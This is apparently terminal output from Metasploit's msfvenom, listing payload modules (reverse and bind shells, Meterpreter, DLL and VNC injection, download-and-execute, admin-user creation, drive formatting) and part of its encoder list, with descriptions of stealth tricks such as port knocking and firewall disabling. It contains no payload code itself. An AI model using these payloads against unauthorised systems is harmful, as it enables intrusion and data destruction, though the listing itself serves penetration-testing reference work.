nodejs/shell_reverse_tcp_ssl Creates an interactive shell via nodejs, uses SSL
osx/armle/execute/bind_tcp Spawn a command shell (staged). Listen for a connection
osx/armle/execute/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
osx/armle/shell/bind_tcp Spawn a command shell (staged). Listen for a connection
osx/armle/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
osx/armle/shell_bind_tcp Listen for a connection and spawn a command shell
osx/armle/shell_reverse_tcp Connect back to attacker and spawn a command shell
osx/armle/vibrate Causes the iPhone to vibrate, only works when the AudioToolkit library has been loaded. Based on work by Charlie Miller <cmiller[at]securityevaluators.com>.
osx/ppc/shell/bind_tcp Spawn a command shell (staged). Listen for a connection
osx/ppc/shell/find_tag Spawn a command shell (staged). Use an established connection
osx/ppc/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
osx/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
osx/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
osx/x64/dupandexecve/bind_tcp dup2 socket in edi, then execve. Listen, read length, read buffer, execute
osx/x64/dupandexecve/reverse_tcp dup2 socket in edi, then execve. Connect, read length, read buffer, execute
osx/x64/exec Execute an arbitrary command
osx/x64/say Say an arbitrary string outloud using Mac OS X text2speech
osx/x64/shell_bind_tcp Bind an arbitrary command to an arbitrary port
osx/x64/shell_find_tag Spawn a shell on an established connection (proxy/nat safe)
osx/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
osx/x86/bundleinject/bind_tcp Inject a custom Mach-O bundle into the exploited process. Listen, read length, read buffer, execute
osx/x86/bundleinject/reverse_tcp Inject a custom Mach-O bundle into the exploited process. Connect, read length, read buffer, execute
osx/x86/exec Execute an arbitrary command
osx/x86/isight/bind_tcp Inject a Mach-O bundle to capture a photo from the iSight (staged). Listen, read length, read buffer, execute
osx/x86/isight/reverse_tcp Inject a Mach-O bundle to capture a photo from the iSight (staged). Connect, read length, read buffer, execute
osx/x86/shell_bind_tcp Listen for a connection and spawn a command shell
osx/x86/shell_find_port Spawn a shell on an established connection
osx/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
osx/x86/vforkshell/bind_tcp Call vfork() if necessary and spawn a command shell (staged). Listen, read length, read buffer, execute
osx/x86/vforkshell/reverse_tcp Call vfork() if necessary and spawn a command shell (staged). Connect, read length, read buffer, execute
osx/x86/vforkshell_bind_tcp Listen for a connection, vfork if necessary, and spawn a command shell
osx/x86/vforkshell_reverse_tcp Connect back to attacker, vfork if necessary, and spawn a command shell
php/bind_perl Listen for a connection and spawn a command shell via perl (persistent)
php/bind_perl_ipv6 Listen for a connection and spawn a command shell via perl (persistent) over IPv6
php/bind_php Listen for a connection and spawn a command shell via php
php/bind_php_ipv6 Listen for a connection and spawn a command shell via php (IPv6)
php/download_exec Download an EXE from an HTTP URL and execute it
php/exec Execute a single system command
php/meterpreter/bind_tcp Run a meterpreter server in PHP. Listen for a connection
php/meterpreter/bind_tcp_ipv6 Run a meterpreter server in PHP. Listen for a connection over IPv6
php/meterpreter/bind_tcp_ipv6_uuid Run a meterpreter server in PHP. Listen for a connection over IPv6 with UUID Support
php/meterpreter/bind_tcp_uuid Run a meterpreter server in PHP. Listen for a connection with UUID Support
php/meterpreter/reverse_tcp Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions
php/meterpreter/reverse_tcp_uuid Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions
php/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter server (PHP)
php/reverse_perl Creates an interactive shell via perl
php/reverse_php Reverse PHP connect back shell with checks for disabled functions
php/shell_findsock Spawn a shell on the established connection to the webserver. Unfortunately, this payload can leave conspicuous evil-looking entries in the apache error logs, so it is probably a good idea to use a bind or reverse shell unless firewalls prevent them from working. The issue this payload takes advantage of (CLOEXEC flag not set on sockets) appears to have been patched on the Ubuntu version of Apache and may not work on other Debian-based distributions. Only tested on Apache but it might work on other web servers that leak file descriptors to child processes.
python/meterpreter/bind_tcp Run a meterpreter server in Python (2.5-2.7 & 3.1-3.5). Listen for a connection
python/meterpreter/bind_tcp_uuid Run a meterpreter server in Python (2.5-2.7 & 3.1-3.5). Listen for a connection with UUID Support
python/meterpreter/reverse_http Run a meterpreter server in Python (2.5-2.7 & 3.1-3.5). Tunnel communication over HTTP
python/meterpreter/reverse_https Run a meterpreter server in Python (2.5-2.7 & 3.1-3.5). Tunnel communication over HTTP using SSL
python/meterpreter/reverse_tcp Run a meterpreter server in Python (2.5-2.7 & 3.1-3.5). Connect back to the attacker
python/meterpreter/reverse_tcp_uuid Run a meterpreter server in Python (2.5-2.7 & 3.1-3.5). Connect back to the attacker with UUID Support
python/meterpreter_bind_tcp Connect to the victim and spawn a Meterpreter shell
python/meterpreter_reverse_http Connect back to the attacker and spawn a Meterpreter shell
python/meterpreter_reverse_https Connect back to the attacker and spawn a Meterpreter shell
python/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
python/shell_reverse_tcp Creates an interactive shell via python, encodes with base64 by design. Compatible with Python 2.3.3
python/shell_reverse_tcp_ssl Creates an interactive shell via python, uses SSL, encodes with base64 by design.
ruby/shell_bind_tcp Continually listen for a connection and spawn a command shell via Ruby
ruby/shell_bind_tcp_ipv6 Continually listen for a connection and spawn a command shell via Ruby
ruby/shell_reverse_tcp Connect back and create a command shell via Ruby
ruby/shell_reverse_tcp_ssl Connect back and create a command shell via Ruby, uses SSL
solaris/sparc/shell_bind_tcp Listen for a connection and spawn a command shell
solaris/sparc/shell_find_port Spawn a shell on an established connection
solaris/sparc/shell_reverse_tcp Connect back to attacker and spawn a command shell
solaris/x86/shell_bind_tcp Listen for a connection and spawn a command shell
solaris/x86/shell_find_port Spawn a shell on an established connection
solaris/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
tty/unix/interact Interacts with a TTY on an established socket connection
windows/adduser Create a new user and add them to local administration group. Note: The specified password is checked for common complexity requirements to prevent the target machine rejecting the user for failing to meet policy requirements. Complexity check: 8-14 chars (1 UPPER, 1 lower, 1 digit/special)
windows/dllinject/bind_hidden_ipknock_tcp Inject a DLL via a reflective loader. Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/dllinject/bind_hidden_tcp Inject a DLL via a reflective loader. Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/dllinject/bind_ipv6_tcp Inject a DLL via a reflective loader. Listen for an IPv6 connection (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid Inject a DLL via a reflective loader. Listen for an IPv6 connection with UUID Support (Windows x86)
windows/dllinject/bind_nonx_tcp Inject a DLL via a reflective loader. Listen for a connection (No NX)
windows/dllinject/bind_tcp Inject a DLL via a reflective loader. Listen for a connection (Windows x86)
windows/dllinject/bind_tcp_rc4 Inject a DLL via a reflective loader. Listen for a connection
windows/dllinject/bind_tcp_uuid Inject a DLL via a reflective loader. Listen for a connection with UUID Support (Windows x86)
windows/dllinject/find_tag Inject a DLL via a reflective loader. Use an established connection
windows/dllinject/reverse_hop_http Inject a DLL via a reflective loader. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
windows/dllinject/reverse_http Inject a DLL via a reflective loader. Tunnel communication over HTTP (Windows wininet)
windows/dllinject/reverse_http_proxy_pstore Inject a DLL via a reflective loader. Tunnel communication over HTTP
windows/dllinject/reverse_ipv6_tcp Inject a DLL via a reflective loader. Connect back to the attacker over IPv6
windows/dllinject/reverse_nonx_tcp Inject a DLL via a reflective loader. Connect back to the attacker (No NX)
windows/dllinject/reverse_ord_tcp Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_allports Inject a DLL via a reflective loader. Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/dllinject/reverse_tcp_dns Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_rc4 Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_rc4_dns Inject a DLL via a reflective loader. Connect back to the attacker
windows/dllinject/reverse_tcp_uuid Inject a DLL via a reflective loader. Connect back to the attacker with UUID Support
windows/dllinject/reverse_winhttp Inject a DLL via a reflective loader. Tunnel communication over HTTP (Windows winhttp)
windows/dns_txt_query_exec Performs a TXT query against a series of DNS record(s) and executes the returned payload
windows/download_exec Download an EXE from an HTTP(S)/FTP URL and execute it
windows/exec Execute an arbitrary command
windows/format_all_drives This payload formats all mounted disks in Windows (aka ShellcodeOfDeath). After formatting, this payload sets the volume label to the string specified in the VOLUMELABEL option. If the code is unable to access a drive for any reason, it skips the drive and proceeds to the next volume.
windows/loadlibrary Load an arbitrary library path
windows/messagebox Spawns a dialog via MessageBox using a customizable title, text & icon
windows/meterpreter/bind_hidden_ipknock_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/meterpreter/bind_hidden_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/meterpreter/bind_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for an IPv6 connection (Windows x86)
windows/meterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for an IPv6 connection with UUID Support (Windows x86)
windows/meterpreter/bind_nonx_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection (No NX)
windows/meterpreter/bind_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection (Windows x86)
windows/meterpreter/bind_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection
windows/meterpreter/bind_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection with UUID Support (Windows x86)
windows/meterpreter/find_tag Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Use an established connection
windows/meterpreter/reverse_hop_http Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
windows/meterpreter/reverse_http Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP (Windows wininet)
windows/meterpreter/reverse_http_proxy_pstore Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP
windows/meterpreter/reverse_https Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTPS (Windows wininet)
windows/meterpreter/reverse_https_proxy Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP using SSL with custom proxy support
windows/meterpreter/reverse_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker over IPv6
windows/meterpreter/reverse_nonx_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker (No NX)
windows/meterpreter/reverse_ord_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_allports Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/meterpreter/reverse_tcp_dns Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4_dns Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker with UUID Support
windows/meterpreter/reverse_winhttp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP (Windows winhttp)
windows/meterpreter/reverse_winhttps Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTPS (Windows winhttp)
windows/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell
windows/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
windows/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
windows/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell
windows/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
windows/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service
windows/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service
windows/patchupdllinject/bind_hidden_ipknock_tcp Inject a custom DLL into the exploited process. Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/patchupdllinject/bind_hidden_tcp Inject a custom DLL into the exploited process. Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/patchupdllinject/bind_ipv6_tcp Inject a custom DLL into the exploited process. Listen for an IPv6 connection (Windows x86)
windows/patchupdllinject/bind_ipv6_tcp_uuid Inject a custom DLL into the exploited process. Listen for an IPv6 connection with UUID Support (Windows x86)
windows/patchupdllinject/bind_nonx_tcp Inject a custom DLL into the exploited process. Listen for a connection (No NX)
windows/patchupdllinject/bind_tcp Inject a custom DLL into the exploited process. Listen for a connection (Windows x86)
windows/patchupdllinject/bind_tcp_rc4 Inject a custom DLL into the exploited process. Listen for a connection
windows/patchupdllinject/bind_tcp_uuid Inject a custom DLL into the exploited process. Listen for a connection with UUID Support (Windows x86)
windows/patchupdllinject/find_tag Inject a custom DLL into the exploited process. Use an established connection
windows/patchupdllinject/reverse_ipv6_tcp Inject a custom DLL into the exploited process. Connect back to the attacker over IPv6
windows/patchupdllinject/reverse_nonx_tcp Inject a custom DLL into the exploited process. Connect back to the attacker (No NX)
windows/patchupdllinject/reverse_ord_tcp Inject a custom DLL into the exploited process. Connect back to the attacker
windows/patchupdllinject/reverse_tcp Inject a custom DLL into the exploited process. Connect back to the attacker
windows/patchupdllinject/reverse_tcp_allports Inject a custom DLL into the exploited process. Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/patchupdllinject/reverse_tcp_dns Inject a custom DLL into the exploited process. Connect back to the attacker
windows/patchupdllinject/reverse_tcp_rc4 Inject a custom DLL into the exploited process. Connect back to the attacker
windows/patchupdllinject/reverse_tcp_rc4_dns Inject a custom DLL into the exploited process. Connect back to the attacker
windows/patchupdllinject/reverse_tcp_uuid Inject a custom DLL into the exploited process. Connect back to the attacker with UUID Support
windows/patchupmeterpreter/bind_hidden_ipknock_tcp Inject the meterpreter server DLL (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/patchupmeterpreter/bind_hidden_tcp Inject the meterpreter server DLL (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/patchupmeterpreter/bind_ipv6_tcp Inject the meterpreter server DLL (staged). Listen for an IPv6 connection (Windows x86)
windows/patchupmeterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL (staged). Listen for an IPv6 connection with UUID Support (Windows x86)
windows/patchupmeterpreter/bind_nonx_tcp Inject the meterpreter server DLL (staged). Listen for a connection (No NX)
windows/patchupmeterpreter/bind_tcp Inject the meterpreter server DLL (staged). Listen for a connection (Windows x86)
windows/patchupmeterpreter/bind_tcp_rc4 Inject the meterpreter server DLL (staged). Listen for a connection
windows/patchupmeterpreter/bind_tcp_uuid Inject the meterpreter server DLL (staged). Listen for a connection with UUID Support (Windows x86)
windows/patchupmeterpreter/find_tag Inject the meterpreter server DLL (staged). Use an established connection
windows/patchupmeterpreter/reverse_ipv6_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker over IPv6
windows/patchupmeterpreter/reverse_nonx_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker (No NX)
windows/patchupmeterpreter/reverse_ord_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_allports Inject the meterpreter server DLL (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/patchupmeterpreter/reverse_tcp_dns Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_rc4_dns Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_uuid Inject the meterpreter server DLL (staged). Connect back to the attacker with UUID Support
windows/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/shell/bind_hidden_ipknock_tcp Spawn a piped command shell (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/shell/bind_hidden_tcp Spawn a piped command shell (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/shell/bind_ipv6_tcp Spawn a piped command shell (staged). Listen for an IPv6 connection (Windows x86)
windows/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (staged). Listen for an IPv6 connection with UUID Support (Windows x86)
windows/shell/bind_nonx_tcp Spawn a piped command shell (staged). Listen for a connection (No NX)
windows/shell/bind_tcp Spawn a piped command shell (staged). Listen for a connection (Windows x86)
windows/shell/bind_tcp_rc4 Spawn a piped command shell (staged). Listen for a connection
windows/shell/bind_tcp_uuid Spawn a piped command shell (staged). Listen for a connection with UUID Support (Windows x86)
windows/shell/find_tag Spawn a piped command shell (staged). Use an established connection
windows/shell/reverse_ipv6_tcp Spawn a piped command shell (staged). Connect back to the attacker over IPv6
windows/shell/reverse_nonx_tcp Spawn a piped command shell (staged). Connect back to the attacker (No NX)
windows/shell/reverse_ord_tcp Spawn a piped command shell (staged). Connect back to the attacker
windows/shell/reverse_tcp Spawn a piped command shell (staged). Connect back to the attacker
windows/shell/reverse_tcp_allports Spawn a piped command shell (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/shell/reverse_tcp_dns Spawn a piped command shell (staged). Connect back to the attacker
windows/shell/reverse_tcp_rc4 Spawn a piped command shell (staged). Connect back to the attacker
windows/shell/reverse_tcp_rc4_dns Spawn a piped command shell (staged). Connect back to the attacker
windows/shell/reverse_tcp_uuid Spawn a piped command shell (staged). Connect back to the attacker with UUID Support
windows/shell_bind_tcp Listen for a connection and spawn a command shell
windows/shell_bind_tcp_xpfw Disable the Windows ICF, then listen for a connection and spawn a command shell
windows/shell_hidden_bind_tcp Listen for a connection from certain IP and spawn a command shell. The shellcode will reply with a RST packet if the connections is not comming from the IP defined in AHOST. This way the port will appear as "closed" helping us to hide the shellcode.
windows/shell_reverse_tcp Connect back to attacker and spawn a command shell
windows/speak_pwned Causes the target to say "You Got Pwned" via the Windows Speech API
windows/upexec/bind_hidden_ipknock_tcp Uploads an executable and runs it (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/upexec/bind_hidden_tcp Uploads an executable and runs it (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/upexec/bind_ipv6_tcp Uploads an executable and runs it (staged). Listen for an IPv6 connection (Windows x86)
windows/upexec/bind_ipv6_tcp_uuid Uploads an executable and runs it (staged). Listen for an IPv6 connection with UUID Support (Windows x86)
windows/upexec/bind_nonx_tcp Uploads an executable and runs it (staged). Listen for a connection (No NX)
windows/upexec/bind_tcp Uploads an executable and runs it (staged). Listen for a connection (Windows x86)
windows/upexec/bind_tcp_rc4 Uploads an executable and runs it (staged). Listen for a connection
windows/upexec/bind_tcp_uuid Uploads an executable and runs it (staged). Listen for a connection with UUID Support (Windows x86)
windows/upexec/find_tag Uploads an executable and runs it (staged). Use an established connection
windows/upexec/reverse_ipv6_tcp Uploads an executable and runs it (staged). Connect back to the attacker over IPv6
windows/upexec/reverse_nonx_tcp Uploads an executable and runs it (staged). Connect back to the attacker (No NX)
windows/upexec/reverse_ord_tcp Uploads an executable and runs it (staged). Connect back to the attacker
windows/upexec/reverse_tcp Uploads an executable and runs it (staged). Connect back to the attacker
windows/upexec/reverse_tcp_allports Uploads an executable and runs it (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/upexec/reverse_tcp_dns Uploads an executable and runs it (staged). Connect back to the attacker
windows/upexec/reverse_tcp_rc4 Uploads an executable and runs it (staged). Connect back to the attacker
windows/upexec/reverse_tcp_rc4_dns Uploads an executable and runs it (staged). Connect back to the attacker
windows/upexec/reverse_tcp_uuid Uploads an executable and runs it (staged). Connect back to the attacker with UUID Support
windows/vncinject/bind_hidden_ipknock_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/vncinject/bind_hidden_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (staged). Listen for an IPv6 connection (Windows x86)
windows/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (staged). Listen for an IPv6 connection with UUID Support (Windows x86)
windows/vncinject/bind_nonx_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection (No NX)
windows/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection (Windows x86)
windows/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (staged). Listen for a connection
windows/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (staged). Listen for a connection with UUID Support (Windows x86)
windows/vncinject/find_tag Inject a VNC Dll via a reflective loader (staged). Use an established connection
windows/vncinject/reverse_hop_http Inject a VNC Dll via a reflective loader (staged). Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
windows/vncinject/reverse_http Inject a VNC Dll via a reflective loader (staged). Tunnel communication over HTTP (Windows wininet)
windows/vncinject/reverse_http_proxy_pstore Inject a VNC Dll via a reflective loader (staged). Tunnel communication over HTTP
windows/vncinject/reverse_ipv6_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker over IPv6
windows/vncinject/reverse_nonx_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker (No NX)
windows/vncinject/reverse_ord_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker
windows/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker
windows/vncinject/reverse_tcp_allports Inject a VNC Dll via a reflective loader (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/vncinject/reverse_tcp_dns Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker
windows/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker
windows/vncinject/reverse_tcp_rc4_dns Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker
windows/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker with UUID Support
windows/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (staged). Tunnel communication over HTTP (Windows winhttp)
windows/x64/exec Execute an arbitrary command (Windows x64)
windows/x64/loadlibrary Load an arbitrary x64 library path
windows/x64/meterpreter/bind_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for an IPv6 connection (Windows x64)
windows/x64/meterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/meterpreter/bind_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for a connection (Windows x64)
windows/x64/meterpreter/bind_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for a connection with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_http Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/meterpreter/reverse_https Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker (Windows x64)
windows/x64/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_winhttp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/meterpreter/reverse_winhttps Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTPS (Windows x64 winhttp)
windows/x64/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/shell/bind_ipv6_tcp Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)

root@localhost:~# msfvenom -l encoders
Framework Encoders
==================
Name Rank Description
---- ---- -----------
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/add_sub manual Add/Sub Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
